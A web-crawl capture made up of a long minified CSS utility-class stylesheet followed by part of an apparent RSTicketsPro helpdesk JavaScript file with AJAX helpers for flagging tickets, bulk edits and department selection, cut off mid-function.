.image img{height:100%;width:100%;position:absolute;top:0;bottom:0;left:0;right:0;object-fit:cover;object-position:50% 50%}.zindex--1,.zindex--10,.zindex--2,.zindex--3,.zindex--4,.zindex--5,.zindex--6,.zindex--7,.zindex--8,.zindex--9,.zindex-1,.zindex-10,.zindex-2,.zindex-3,.zindex-4,.zindex-5,.zindex-6,.zindex-7,.zindex-8,.zindex-9{position:relative}.opacity-5{opacity:.05}.opacity-10{opacity:.1}.opacity-15{opacity:.15}.opacity-20{opacity:.2}.opacity-25{opacity:.25}.opacity-30{opacity:.3}.opacity-35{opacity:.35}.opacity-40{opacity:.4}.opacity-45{opacity:.45}.opacity-50{opacity:.5}.opacity-55{opacity:.55}.opacity-60{opacity:.6}.opacity-65{opacity:.65}.opacity-70{opacity:.7}.opacity-75{opacity:.75}.opacity-80{opacity:.8}.opacity-85{opacity:.85}.opacity-90{opacity:.9}.opacity-95{opacity:.95}.opacity-100{opacity:1}.zindex--10{z-index:-10}.zindex--9{z-index:-9}.zindex--8{z-index:-8}.zindex--7{z-index:-7}.zindex--6{z-index:-6}.zindex--5{z-index:-5}.zindex--4{z-index:-4}.zindex--3{z-index:-3}.zindex--2{z-index:-2}.zindex--1{z-index:-1}.zindex-0{position:relative;z-index:0}.zindex-1{z-index:1}.zindex-2{z-index:2}.zindex-3{z-index:3}.zindex-4{z-index:4}.zindex-5{z-index:5}.zindex-6{z-index:6}.zindex-7{z-index:7}.zindex-8{z-index:8}.zindex-9{z-index:9}.zindex-10{z-index:10}.vheight-0{min-height:0}.vheight-1{min-height:1vh}.vheight-2{min-height:2vh}.vheight-3{min-height:3vh}.vheight-4{min-height:4vh}.vheight-5{min-height:5vh}.vheight-6{min-height:6vh}.vheight-7{min-height:7vh}.vheight-8{min-height:8vh}.vheight-9{min-height:9vh}.vheight-10{min-height:10vh}.vheight-11{min-height:11vh}.vheight-12{min-height:12vh}.vheight-13{min-height:13vh}.vheight-14{min-height:14vh}.vheight-15{min-height:15vh}.vheight-16{min-height:16vh}.vheight-17{min-height:17vh}.vheight-18{min-height:18vh}.vheight-19{min-height:19vh}.vheight-20{min-height:20vh}.vheight-21{min-height:21vh}.vheight-22{min-height:22vh}.vheight-23{min-height:23vh}.vheight-24{min-height:24vh}.vheight-25{min-height:25vh}.vheight-26{min-height:26vh}.vheight-27{min-height:27vh}.vheight-28{min-height:28vh}.vheight-29{min-height:29vh}.vheight-30{min-height:30vh}.vheight-31{min-height:31vh}.vheight-32{min-height:32vh}.vheight-33{min-height:33vh}.vheight-34{min-height:34vh}.vheight-35{min-height:35vh}.vheight-36{min-height:36vh}.vheight-37{min-height:37vh}.vheight-38{min-height:38vh}.vheight-39{min-height:39vh}.vheight-40{min-height:40vh}.vheight-41{min-height:41vh}.vheight-42{min-height:42vh}.vheight-43{min-height:43vh}.vheight-44{min-height:44vh}.vheight-45{min-height:45vh}.vheight-46{min-height:46vh}.vheight-47{min-height:47vh}.vheight-48{min-height:48vh}.vheight-49{min-height:49vh}.vheight-50{min-height:50vh}.vheight-51{min-height:51vh}.vheight-52{min-height:52vh}.vheight-53{min-height:53vh}.vheight-54{min-height:54vh}.vheight-55{min-height:55vh}.vheight-56{min-height:56vh}.vheight-57{min-height:57vh}.vheight-58{min-height:58vh}.vheight-59{min-height:59vh}.vheight-60{min-height:60vh}.vheight-61{min-height:61vh}.vheight-62{min-height:62vh}.vheight-63{min-height:63vh}.vheight-64{min-height:64vh}.vheight-65{min-height:65vh}.vheight-66{min-height:66vh}.vheight-67{min-height:67vh}.vheight-68{min-height:68vh}.vheight-69{min-height:69vh}.vheight-70{min-height:70vh}.vheight-71{min-height:71vh}.vheight-72{min-height:72vh}.vheight-73{min-height:73vh}.vheight-74{min-height:74vh}.vheight-75{min-height:75vh}.vheight-76{min-height:76vh}.vheight-77{min-height:77vh}.vheight-78{min-height:78vh}.vheight-79{min-height:79vh}.vheight-80{min-height:80vh}.vheight-81{min-height:81vh}.vheight-82{min-height:82vh}.vheight-83{min-height:83vh}.vheight-84{min-height:84vh}.vheight-85{min-height:85vh}.vheight-86{min-height:86vh}.vheight-87{min-height:87vh}.vheight-88{min-height:88vh}.vheight-89{min-height:89vh}.vheight-90{min-height:90vh}.vheight-91{min-height:91vh}.vheight-92{min-height:92vh}.vheight-93{min-height:93vh}.vheight-94{min-height:94vh}.vheight-95{min-height:95vh}.vheight-96{min-height:96vh}.vheight-97{min-height:97vh}.vheight-98{min-height:98vh}.vheight-99{min-height:99vh}.vheight-100{min-height:100vh}.vwidth-0{min-width:none}.vwidth-1{min-width:1vw}.vwidth-2{min-width:2vw}.vwidth-3{min-width:3vw}.vwidth-4{min-width:4vw}.vwidth-5{min-width:5vw}.vwidth-6{min-width:6vw}.vwidth-7{min-width:7vw}.vwidth-8{min-width:8vw}.vwidth-9{min-width:9vw}.vwidth-10{min-width:10vw}.vwidth-11{min-width:11vw}.vwidth-12{min-width:12vw}.vwidth-13{min-width:13vw}.vwidth-14{min-width:14vw}.vwidth-15{min-width:15vw}.vwidth-16{min-width:16vw}.vwidth-17{min-width:17vw}.vwidth-18{min-width:18vw}.vwidth-19{min-width:19vw}.vwidth-20{min-width:20vw}.vwidth-21{min-width:21vw}.vwidth-22{min-width:22vw}.vwidth-23{min-width:23vw}.vwidth-24{min-width:24vw}.vwidth-25{min-width:25vw}.vwidth-26{min-width:26vw}.vwidth-27{min-width:27vw}.vwidth-28{min-width:28vw}.vwidth-29{min-width:29vw}.vwidth-30{min-width:30vw}.vwidth-31{min-width:31vw}.vwidth-32{min-width:32vw}.vwidth-33{min-width:33vw}.vwidth-34{min-width:34vw}.vwidth-35{min-width:35vw}.vwidth-36{min-width:36vw}.vwidth-37{min-width:37vw}.vwidth-38{min-width:38vw}.vwidth-39{min-width:39vw}.vwidth-40{min-width:40vw}.vwidth-41{min-width:41vw}.vwidth-42{min-width:42vw}.vwidth-43{min-width:43vw}.vwidth-44{min-width:44vw}.vwidth-45{min-width:45vw}.vwidth-46{min-width:46vw}.vwidth-47{min-width:47vw}.vwidth-48{min-width:48vw}.vwidth-49{min-width:49vw}.vwidth-50{min-width:50vw}.vwidth-51{min-width:51vw}.vwidth-52{min-width:52vw}.vwidth-53{min-width:53vw}.vwidth-54{min-width:54vw}.vwidth-55{min-width:55vw}.vwidth-56{min-width:56vw}.vwidth-57{min-width:57vw}.vwidth-58{min-width:58vw}.vwidth-59{min-width:59vw}.vwidth-60{min-width:60vw}.vwidth-61{min-width:61vw}.vwidth-62{min-width:62vw}.vwidth-63{min-width:63vw}.vwidth-64{min-width:64vw}.vwidth-65{min-width:65vw}.vwidth-66{min-width:66vw}.vwidth-67{min-width:67vw}.vwidth-68{min-width:68vw}.vwidth-69{min-width:69vw}.vwidth-70{min-width:70vw}.vwidth-71{min-width:71vw}.vwidth-72{min-width:72vw}.vwidth-73{min-width:73vw}.vwidth-74{min-width:74vw}.vwidth-75{min-width:75vw}.vwidth-76{min-width:76vw}.vwidth-77{min-width:77vw}.vwidth-78{min-width:78vw}.vwidth-79{min-width:79vw}.vwidth-80{min-width:80vw}.vwidth-81{min-width:81vw}.vwidth-82{min-width:82vw}.vwidth-83{min-width:83vw}.vwidth-84{min-width:84vw}.vwidth-85{min-width:85vw}.vwidth-86{min-width:86vw}.vwidth-87{min-width:87vw}.vwidth-88{min-width:88vw}.vwidth-89{min-width:89vw}.vwidth-90{min-width:90vw}.vwidth-91{min-width:91vw}.vwidth-92{min-width:92vw}.vwidth-93{min-width:93vw}.vwidth-94{min-width:94vw}.vwidth-95{min-width:95vw}.vwidth-96{min-width:96vw}.vwidth-97{min-width:97vw}.vwidth-98{min-width:98vw}.vwidth-99{min-width:99vw}.vwidth-100{min-width:100vw}.margin-0 .g-content{margin-left:0;margin-right:0}.margin-1 .g-content{margin-left:1%;margin-right:1%}.margin-2 .g-content{margin-left:2%;margin-right:2%}.margin-3 .g-content{margin-left:3%;margin-right:3%}.margin-4 .g-content{margin-left:4%;margin-right:4%}.margin-5 .g-content{margin-left:5%;margin-right:5%}.margin-6 .g-content{margin-left:6%;margin-right:6%}.margin-7 .g-content{margin-left:7%;margin-right:7%}.margin-8 .g-content{margin-left:8%;margin-right:8%}.margin-9 .g-content{margin-left:9%;margin-right:9%}.margin-10 .g-content{margin-left:10%;margin-right:10%}.margin-11 .g-content{margin-left:11%;margin-right:11%}.margin-12 .g-content{margin-left:12%;margin-right:12%}.margin-13 .g-content{margin-left:13%;margin-right:13%}.margin-14 .g-content{margin-left:14%;margin-right:14%}.margin-15 .g-content{margin-left:15%;margin-right:15%}.margin-16 .g-content{margin-left:16%;margin-right:16%}.margin-17 .g-content{margin-left:17%;margin-right:17%}.margin-18 .g-content{margin-left:18%;margin-right:18%}.margin-19 .g-content{margin-left:19%;margin-right:19%}.margin-20 .g-content{margin-left:20%;margin-right:20%}.margin-21 .g-content{margin-left:21%;margin-right:21%}.margin-22 .g-content{margin-left:22%;margin-right:22%}.margin-23 .g-content{margin-left:23%;margin-right:23%}.margin-24 .g-content{margin-left:24%;margin-right:24%}.margin-25 .g-content{margin-left:25%;margin-right:25%}.margin-26 .g-content{margin-left:26%;margin-right:26%}.margin-27 .g-content{margin-left:27%;margin-right:27%}.margin-28 .g-content{margin-left:28%;margin-right:28%}.margin-29 .g-content{margin-left:29%;margin-right:29%}.margin-30 .g-content{margin-left:30%;margin-right:30%}.margin-31 .g-content{margin-left:31%;margin-right:31%}.margin-32 .g-content{margin-left:32%;margin-right:32%}.margin-33 .g-content{margin-left:33%;margin-right:33%}.margin-34 .g-content{margin-left:34%;margin-right:34%}.margin-35 .g-content{margin-left:35%;margin-right:35%}.margin-36 .g-content{margin-left:36%;margin-right:36%}.margin-37 .g-content{margin-left:37%;margin-right:37%}.margin-38 .g-content{margin-left:38%;margin-right:38%}.margin-39 .g-content{margin-left:39%;margin-right:39%}.margin-40 .g-content{margin-left:40%;margin-right:40%}.margin-41 .g-content{margin-left:41%;margin-right:41%}.margin-42 .g-content{margin-left:42%;margin-right:42%}.margin-43 .g-content{margin-left:43%;margin-right:43%}.margin-44 .g-content{margin-left:44%;margin-right:44%}.margin-45 .g-content{margin-left:45%;margin-right:45%}.margin-46 .g-content{margin-left:46%;margin-right:46%}.margin-47 .g-content{margin-left:47%;margin-right:47%}.margin-48 .g-content{margin-left:48%;margin-right:48%}.margin-49 .g-content{margin-left:49%;margin-right:49%}.margin-50 .g-content{margin-left:50%;margin-right:50%}.margin-51 .g-content{margin-left:51%;margin-right:51%}.margin-52 .g-content{margin-left:52%;margin-right:52%}.margin-53 .g-content{margin-left:53%;margin-right:53%}.margin-54 .g-content{margin-left:54%;margin-right:54%}.margin-55 .g-content{margin-left:55%;margin-right:55%}.margin-56 .g-content{margin-left:56%;margin-right:56%}.margin-57 .g-content{margin-left:57%;margin-right:57%}.margin-58 .g-content{margin-left:58%;margin-right:58%}.margin-59 .g-content{margin-left:59%;margin-right:59%}.margin-60 .g-content{margin-left:60%;margin-right:60%}.margin-61 .g-content{margin-left:61%;margin-right:61%}.margin-62 .g-content{margin-left:62%;margin-right:62%}.margin-63 .g-content{margin-left:63%;margin-right:63%}.margin-64 .g-content{margin-left:64%;margin-right:64%}.margin-65 .g-content{margin-left:65%;margin-right:65%}.margin-66 .g-content{margin-left:66%;margin-right:66%}.margin-67 .g-content{margin-left:67%;margin-right:67%}.margin-68 .g-content{margin-left:68%;margin-right:68%}.margin-69 .g-content{margin-left:69%;margin-right:69%}.margin-70 .g-content{margin-left:70%;margin-right:70%}.margin-71 .g-content{margin-left:71%;margin-right:71%}.margin-72 .g-content{margin-left:72%;margin-right:72%}.margin-73 .g-content{margin-left:73%;margin-right:73%}.margin-74 .g-content{margin-left:74%;margin-right:74%}.margin-75 .g-content{margin-left:75%;margin-right:75%}.margin-76 .g-content{margin-left:76%;margin-right:76%}.margin-77 .g-content{margin-left:77%;margin-right:77%}.margin-78 .g-content{margin-left:78%;margin-right:78%}.margin-79 .g-content{margin-left:79%;margin-right:79%}.margin-80 .g-content{margin-left:80%;margin-right:80%}.margin-81 .g-content{margin-left:81%;margin-right:81%}.margin-82 .g-content{margin-left:82%;margin-right:82%}.margin-83 .g-content{margin-left:83%;margin-right:83%}.margin-84 .g-content{margin-left:84%;margin-right:84%}.margin-85 .g-content{margin-left:85%;margin-right:85%}.margin-86 .g-content{margin-left:86%;margin-right:86%}.margin-87 .g-content{margin-left:87%;margin-right:87%}.margin-88 .g-content{margin-left:88%;margin-right:88%}.margin-89 .g-content{margin-left:89%;margin-right:89%}.margin-90 .g-content{margin-left:90%;margin-right:90%}.margin-91 .g-content{margin-left:91%;margin-right:91%}.margin-92 .g-content{margin-left:92%;margin-right:92%}.margin-93 .g-content{margin-left:93%;margin-right:93%}.margin-94 .g-content{margin-left:94%;margin-right:94%}.margin-95 .g-content{margin-left:95%;margin-right:95%}.margin-96 .g-content{margin-left:96%;margin-right:96%}.margin-97 .g-content{margin-left:97%;margin-right:97%}.margin-98 .g-content{margin-left:98%;margin-right:98%}.margin-99 .g-content{margin-left:99%;margin-right:99%}.margin-100 .g-content{margin-left:100%;margin-right:100%}@media all and (max-width:767px){.vheight-0,.vheight-1,.vheight-10,.vheight-100,.vheight-11,.vheight-12,.vheight-13,.vheight-14,.vheight-15,.vheight-16,.vheight-17,.vheight-18,.vheight-19,.vheight-2,.vheight-20,.vheight-21,.vheight-22,.vheight-23,.vheight-24,.vheight-25,.vheight-26,.vheight-27,.vheight-28,.vheight-29,.vheight-3,.vheight-30,.vheight-31,.vheight-32,.vheight-33,.vheight-34,.vheight-35,.vheight-36,.vheight-37,.vheight-38,.vheight-39,.vheight-4,.vheight-40,.vheight-41,.vheight-42,.vheight-43,.vheight-44,.vheight-45,.vheight-46,.vheight-47,.vheight-48,.vheight-49,.vheight-5,.vheight-50,.vheight-51,.vheight-52,.vheight-53,.vheight-54,.vheight-55,.vheight-56,.vheight-57,.vheight-58,.vheight-59,.vheight-6,.vheight-60,.vheight-61,.vheight-62,.vheight-63,.vheight-64,.vheight-65,.vheight-66,.vheight-67,.vheight-68,.vheight-69,.vheight-7,.vheight-70,.vheight-71,.vheight-72,.vheight-73,.vheight-74,.vheight-75,.vheight-76,.vheight-77,.vheight-78,.vheight-79,.vheight-8,.vheight-80,.vheight-81,.vheight-82,.vheight-83,.vheight-84,.vheight-85,.vheight-86,.vheight-87,.vheight-88,.vheight-89,.vheight-9,.vheight-90,.vheight-91,.vheight-92,.vheight-93,.vheight-94,.vheight-95,.vheight-96,.vheight-97,.vheight-98,.vheight-99{min-height:none}.vwidth-0,.vwidth-1,.vwidth-10,.vwidth-100,.vwidth-11,.vwidth-12,.vwidth-13,.vwidth-14,.vwidth-15,.vwidth-16,.vwidth-17,.vwidth-18,.vwidth-19,.vwidth-2,.vwidth-20,.vwidth-21,.vwidth-22,.vwidth-23,.vwidth-24,.vwidth-25,.vwidth-26,.vwidth-27,.vwidth-28,.vwidth-29,.vwidth-3,.vwidth-30,.vwidth-31,.vwidth-32,.vwidth-33,.vwidth-34,.vwidth-35,.vwidth-36,.vwidth-37,.vwidth-38,.vwidth-39,.vwidth-4,.vwidth-40,.vwidth-41,.vwidth-42,.vwidth-43,.vwidth-44,.vwidth-45,.vwidth-46,.vwidth-47,.vwidth-48,.vwidth-49,.vwidth-5,.vwidth-50,.vwidth-51,.vwidth-52,.vwidth-53,.vwidth-54,.vwidth-55,.vwidth-56,.vwidth-57,.vwidth-58,.vwidth-59,.vwidth-6,.vwidth-60,.vwidth-61,.vwidth-62,.vwidth-63,.vwidth-64,.vwidth-65,.vwidth-66,.vwidth-67,.vwidth-68,.vwidth-69,.vwidth-7,.vwidth-70,.vwidth-71,.vwidth-72,.vwidth-73,.vwidth-74,.vwidth-75,.vwidth-76,.vwidth-77,.vwidth-78,.vwidth-79,.vwidth-8,.vwidth-80,.vwidth-81,.vwidth-82,.vwidth-83,.vwidth-84,.vwidth-85,.vwidth-86,.vwidth-87,.vwidth-88,.vwidth-89,.vwidth-9,.vwidth-90,.vwidth-91,.vwidth-92,.vwidth-93,.vwidth-94,.vwidth-95,.vwidth-96,.vwidth-97,.vwidth-98,.vwidth-99{min-width:none}.margin-1 .g-content,.margin-10 .g-content,.margin-100 .g-content,.margin-11 .g-content,.margin-12 .g-content,.margin-13 .g-content,.margin-14 .g-content,.margin-15 .g-content,.margin-16 .g-content,.margin-17 .g-content,.margin-18 .g-content,.margin-19 .g-content,.margin-2 .g-content,.margin-20 .g-content,.margin-21 .g-content,.margin-22 .g-content,.margin-23 .g-content,.margin-24 .g-content,.margin-25 .g-content,.margin-26 .g-content,.margin-27 .g-content,.margin-28 .g-content,.margin-29 .g-content,.margin-3 .g-content,.margin-30 .g-content,.margin-31 .g-content,.margin-32 .g-content,.margin-33 .g-content,.margin-34 .g-content,.margin-35 .g-content,.margin-36 .g-content,.margin-37 .g-content,.margin-38 .g-content,.margin-39 .g-content,.margin-4 .g-content,.margin-40 .g-content,.margin-41 .g-content,.margin-42 .g-content,.margin-43 .g-content,.margin-44 .g-content,.margin-45 .g-content,.margin-46 .g-content,.margin-47 .g-content,.margin-48 .g-content,.margin-49 .g-content,.margin-5 .g-content,.margin-50 .g-content,.margin-51 .g-content,.margin-52 .g-content,.margin-53 .g-content,.margin-54 .g-content,.margin-55 .g-content,.margin-56 .g-content,.margin-57 .g-content,.margin-58 .g-content,.margin-59 .g-content,.margin-6 .g-content,.margin-60 .g-content,.margin-61 .g-content,.margin-62 .g-content,.margin-63 .g-content,.margin-64 .g-content,.margin-65 .g-content,.margin-66 .g-content,.margin-67 .g-content,.margin-68 .g-content,.margin-69 .g-content,.margin-7 .g-content,.margin-70 .g-content,.margin-71 .g-content,.margin-72 .g-content,.margin-73 .g-content,.margin-74 .g-content,.margin-75 .g-content,.margin-76 .g-content,.margin-77 .g-content,.margin-78 .g-content,.margin-79 .g-content,.margin-8 .g-content,.margin-80 .g-content,.margin-81 .g-content,.margin-82 .g-content,.margin-83 .g-content,.margin-84 .g-content,.margin-85 .g-content,.margin-86 .g-content,.margin-87 .g-content,.margin-88 .g-content,.margin-89 .g-content,.margin-9 .g-content,.margin-90 .g-content,.margin-91 .g-content,.margin-92 .g-content,.margin-93 .g-content,.margin-94 .g-content,.margin-95 .g-content,.margin-96 .g-content,.margin-97 .g-content,.margin-98 .g-content,.margin-99 .g-content{margin-left:.7815rem;margin-right:.7815rem}}.nomarginleft .g-content{margin-left:0}.nomarginright .g-content{margin-right:0}.nomarginleftright .g-content{margin-left:0;margin-right:0}.nomargintop .g-content{margin-top:0}.nomarginbottom .g-content{margin-bottom:0}.nomargintopbottom .g-content{margin-top:0;margin-bottom:0}.padding-0 .g-content{padding-left:0;padding-right:0}.padding-1 .g-content{padding-left:1%;padding-right:1%}.padding-2 .g-content{padding-left:2%;padding-right:2%}.padding-3 .g-content{padding-left:3%;padding-right:3%}.padding-4 .g-content{padding-left:4%;padding-right:4%}.padding-5 .g-content{padding-left:5%;padding-right:5%}.padding-6 .g-content{padding-left:6%;padding-right:6%}.padding-7 .g-content{padding-left:7%;padding-right:7%}.padding-8 .g-content{padding-left:8%;padding-right:8%}.padding-9 .g-content{padding-left:9%;padding-right:9%}.padding-10 .g-content{padding-left:10%;padding-right:10%}.padding-11 .g-content{padding-left:11%;padding-right:11%}.padding-12 .g-content{padding-left:12%;padding-right:12%}.padding-13 .g-content{padding-left:13%;padding-right:13%}.padding-14 .g-content{padding-left:14%;padding-right:14%}.padding-15 .g-content{padding-left:15%;padding-right:15%}.padding-16 .g-content{padding-left:16%;padding-right:16%}.padding-17 .g-content{padding-left:17%;padding-right:17%}.padding-18 .g-content{padding-left:18%;padding-right:18%}.padding-19 .g-content{padding-left:19%;padding-right:19%}.padding-20 .g-content{padding-left:20%;padding-right:20%}.padding-21 .g-content{padding-left:21%;padding-right:21%}.padding-22 .g-content{padding-left:22%;padding-right:22%}.padding-23 .g-content{padding-left:23%;padding-right:23%}.padding-24 .g-content{padding-left:24%;padding-right:24%}.padding-25 .g-content{padding-left:25%;padding-right:25%}.padding-26 .g-content{padding-left:26%;padding-right:26%}.padding-27 .g-content{padding-left:27%;padding-right:27%}.padding-28 .g-content{padding-left:28%;padding-right:28%}.padding-29 .g-content{padding-left:29%;padding-right:29%}.padding-30 .g-content{padding-left:30%;padding-right:30%}.padding-31 .g-content{padding-left:31%;padding-right:31%}.padding-32 .g-content{padding-left:32%;padding-right:32%}.padding-33 .g-content{padding-left:33%;padding-right:33%}.padding-34 .g-content{padding-left:34%;padding-right:34%}.padding-35 .g-content{padding-left:35%;padding-right:35%}.padding-36 .g-content{padding-left:36%;padding-right:36%}.padding-37 .g-content{padding-left:37%;padding-right:37%}.padding-38 .g-content{padding-left:38%;padding-right:38%}.padding-39 .g-content{padding-left:39%;padding-right:39%}.padding-40 .g-content{padding-left:40%;padding-right:40%}.padding-41 .g-content{padding-left:41%;padding-right:41%}.padding-42 .g-content{padding-left:42%;padding-right:42%}.padding-43 .g-content{padding-left:43%;padding-right:43%}.padding-44 .g-content{padding-left:44%;padding-right:44%}.padding-45 .g-content{padding-left:45%;padding-right:45%}.padding-46 .g-content{padding-left:46%;padding-right:46%}.padding-47 .g-content{padding-left:47%;padding-right:47%}.padding-48 .g-content{padding-left:48%;padding-right:48%}.padding-49 .g-content{padding-left:49%;padding-right:49%}.padding-50 .g-content{padding-left:50%;padding-right:50%}.padding-51 .g-content{padding-left:51%;padding-right:51%}.padding-52 .g-content{padding-left:52%;padding-right:52%}.padding-53 .g-content{padding-left:53%;padding-right:53%}.padding-54 .g-content{padding-left:54%;padding-right:54%}.padding-55 .g-content{padding-left:55%;padding-right:55%}.padding-56 .g-content{padding-left:56%;padding-right:56%}.padding-57 .g-content{padding-left:57%;padding-right:57%}.padding-58 .g-content{padding-left:58%;padding-right:58%}.padding-59 .g-content{padding-left:59%;padding-right:59%}.padding-60 .g-content{padding-left:60%;padding-right:60%}.padding-61 .g-content{padding-left:61%;padding-right:61%}.padding-62 .g-content{padding-left:62%;padding-right:62%}.padding-63 .g-content{padding-left:63%;padding-right:63%}.padding-64 .g-content{padding-left:64%;padding-right:64%}.padding-65 .g-content{padding-left:65%;padding-right:65%}.padding-66 .g-content{padding-left:66%;padding-right:66%}.padding-67 .g-content{padding-left:67%;padding-right:67%}.padding-68 .g-content{padding-left:68%;padding-right:68%}.padding-69 .g-content{padding-left:69%;padding-right:69%}.padding-70 .g-content{padding-left:70%;padding-right:70%}.padding-71 .g-content{padding-left:71%;padding-right:71%}.padding-72 .g-content{padding-left:72%;padding-right:72%}.padding-73 .g-content{padding-left:73%;padding-right:73%}.padding-74 .g-content{padding-left:74%;padding-right:74%}.padding-75 .g-content{padding-left:75%;padding-right:75%}.padding-76 .g-content{padding-left:76%;padding-right:76%}.padding-77 .g-content{padding-left:77%;padding-right:77%}.padding-78 .g-content{padding-left:78%;padding-right:78%}.padding-79 .g-content{padding-left:79%;padding-right:79%}.padding-80 .g-content{padding-left:80%;padding-right:80%}.padding-81 .g-content{padding-left:81%;padding-right:81%}.padding-82 .g-content{padding-left:82%;padding-right:82%}.padding-83 .g-content{padding-left:83%;padding-right:83%}.padding-84 .g-content{padding-left:84%;padding-right:84%}.padding-85 .g-content{padding-left:85%;padding-right:85%}.padding-86 .g-content{padding-left:86%;padding-right:86%}.padding-87 .g-content{padding-left:87%;padding-right:87%}.padding-88 .g-content{padding-left:88%;padding-right:88%}.padding-89 .g-content{padding-left:89%;padding-right:89%}.padding-90 .g-content{padding-left:90%;padding-right:90%}.padding-91 .g-content{padding-left:91%;padding-right:91%}.padding-92 .g-content{padding-left:92%;padding-right:92%}.padding-93 .g-content{padding-left:93%;padding-right:93%}.padding-94 .g-content{padding-left:94%;padding-right:94%}.padding-95 .g-content{padding-left:95%;padding-right:95%}.padding-96 .g-content{padding-left:96%;padding-right:96%}.padding-97 .g-content{padding-left:97%;padding-right:97%}.padding-98 .g-content{padding-left:98%;padding-right:98%}.padding-99 .g-content{padding-left:99%;padding-right:99%}.padding-100 .g-content{padding-left:100%;padding-right:100%}@media all and (max-width:767px){.padding-1 .g-content,.padding-10 .g-content,.padding-100 .g-content,.padding-11 .g-content,.padding-12 .g-content,.padding-13 .g-content,.padding-14 .g-content,.padding-15 .g-content,.padding-16 .g-content,.padding-17 .g-content,.padding-18 .g-content,.padding-19 .g-content,.padding-2 .g-content,.padding-20 .g-content,.padding-21 .g-content,.padding-22 .g-content,.padding-23 .g-content,.padding-24 .g-content,.padding-25 .g-content,.padding-26 .g-content,.padding-27 .g-content,.padding-28 .g-content,.padding-29 .g-content,.padding-3 .g-content,.padding-30 .g-content,.padding-31 .g-content,.padding-32 .g-content,.padding-33 .g-content,.padding-34 .g-content,.padding-35 .g-content,.padding-36 .g-content,.padding-37 .g-content,.padding-38 .g-content,.padding-39 .g-content,.padding-4 .g-content,.padding-40 .g-content,.padding-41 .g-content,.padding-42 .g-content,.padding-43 .g-content,.padding-44 .g-content,.padding-45 .g-content,.padding-46 .g-content,.padding-47 .g-content,.padding-48 .g-content,.padding-49 .g-content,.padding-5 .g-content,.padding-50 .g-content,.padding-51 .g-content,.padding-52 .g-content,.padding-53 .g-content,.padding-54 .g-content,.padding-55 .g-content,.padding-56 .g-content,.padding-57 .g-content,.padding-58 .g-content,.padding-59 .g-content,.padding-6 .g-content,.padding-60 .g-content,.padding-61 .g-content,.padding-62 .g-content,.padding-63 .g-content,.padding-64 .g-content,.padding-65 .g-content,.padding-66 .g-content,.padding-67 .g-content,.padding-68 .g-content,.padding-69 .g-content,.padding-7 .g-content,.padding-70 .g-content,.padding-71 .g-content,.padding-72 .g-content,.padding-73 .g-content,.padding-74 .g-content,.padding-75 .g-content,.padding-76 .g-content,.padding-77 .g-content,.padding-78 .g-content,.padding-79 .g-content,.padding-8 .g-content,.padding-80 .g-content,.padding-81 .g-content,.padding-82 .g-content,.padding-83 .g-content,.padding-84 .g-content,.padding-85 .g-content,.padding-86 .g-content,.padding-87 .g-content,.padding-88 .g-content,.padding-89 .g-content,.padding-9 .g-content,.padding-90 .g-content,.padding-91 .g-content,.padding-92 .g-content,.padding-93 .g-content,.padding-94 .g-content,.padding-95 .g-content,.padding-96 .g-content,.padding-97 .g-content,.padding-98 .g-content,.padding-99 .g-content{padding-left:.7815rem;padding-right:.7815rem}}.nopaddingleft .g-content{padding-left:0}.nopaddingright .g-content{padding-right:0}.nopaddingleftright .g-content{padding-left:0;padding-right:0}.nopaddingtop .g-content{padding-top:0}.nopaddingbottom .g-content{padding-bottom:0}.nopaddingtopbottom .g-content{padding-top:0;padding-bottom:0}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://loginsecure.eu/media/com_rsticketspro/js/rsticketspro.js?684f1d55ccd972f8afcea7567e2c4e9f
body_size: 4168
content:
var RSTicketsPro = {
	getHttp               : function () {
		var xmlHttp;
		try {
			// Firefox, Opera 8.0+, Safari
			xmlHttp = new XMLHttpRequest();
		} catch (e) {
			// Internet Explorer
			try {
				xmlHttp = new ActiveXObject('Msxml2.XMLHTTP');
			} catch (e) {
				xmlHttp = new ActiveXObject('Microsoft.XMLHTTP');
			}
		}
		return xmlHttp;
	},
	sendHttp              : function (httpUrl, httpParams, httpType) {
		xmlHttp = this.getHttp();
		if (typeof httpParams == 'array') {
			httpParams = httpParams.join('&');
		} else if (typeof httpParams == 'object') {
			var tmpParams = [];
			for (var k in httpParams) {
				tmpParams.push(k + '=' + httpParams[k]);
			}
			httpParams = tmpParams.join('&');
		}
		httpType = httpType.toUpperCase();

		xmlHttp.open(httpType, httpUrl, true);
		if (httpType == 'POST') {
			xmlHttp.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
		}

		xmlHttp.send(httpParams);
	},
	flagTicket            : function (url, button, ticket_id) {
		var flagged;
		// no flag
		if (button.classList.contains('rst_not_flagged')) {
			button.classList.remove('rst_not_flagged');
			button.classList.add('rst_flagged');
			flagged = 1;
		} else {
			button.classList.remove('rst_flagged');
			button.classList.add('rst_not_flagged');
			flagged = 0;
		}

		this.sendHttp(
			url, {
				'option' : 'com_rsticketspro',
				'task'   : 'ticket.flag',
				'cid'    : ticket_id,
				'flagged': flagged
			},
			'POST'
		);
	},
	disableBulk           : function (value) {
		value = value == 0 ? false : true;

		if (document.getElementById('bulk_staff_id')) {
			document.getElementById('bulk_staff_id').disabled = value;
		}
		if (document.getElementById('bulk_priority_id')) {
			document.getElementById('bulk_priority_id').disabled = value;
		}
		if (document.getElementById('bulk_status_id')) {
			document.getElementById('bulk_status_id').disabled = value;
		}
		if (document.getElementById('bulk_notify')) {
			document.getElementById('bulk_notify').disabled = value;
		}
		if (document.getElementById('bulk_department_id')) {
			document.getElementById('bulk_department_id').disabled = value;
		}

		if (typeof jQuery != 'undefined') {
			jQuery('#bulk_staff_id').trigger('liszt:updated');
			jQuery('#bulk_priority_id').trigger('liszt:updated');
			jQuery('#bulk_status_id').trigger('liszt:updated');
			jQuery('#bulk_notify').trigger('liszt:updated');
		}
	},
	departments           : {},
	getDepartment         : function () {
		if (typeof this.departments[document.getElementsByName('jform[department_id]')[0].value] !== 'undefined')
		{
			return this.departments[document.getElementsByName('jform[department_id]')[0].value];
		}

		return {
			id: 0,
			priority: '',
			uploads: {
				required: false,
				allowed: false,
				message: '',
				message_max_files: '',
				message_max_size: '',
				max: 0
			}
		};
	},
	changeDepartment      : function () {
		var department = this.getDepartment();

		this.changePriority(department);
		this.showFiles(department);
		this.showPredefinedSubjects(department);
	},
	changePriority        : function (department) {
		document.getElementsByName('jform[priority_id]')[0].value = department.priority;
	},
	showFiles             : function (department) {
		var containers = {
			message: document.getElementById('rst_files_message_container'),
			files  : document.querySelector('.rst_files_container'),
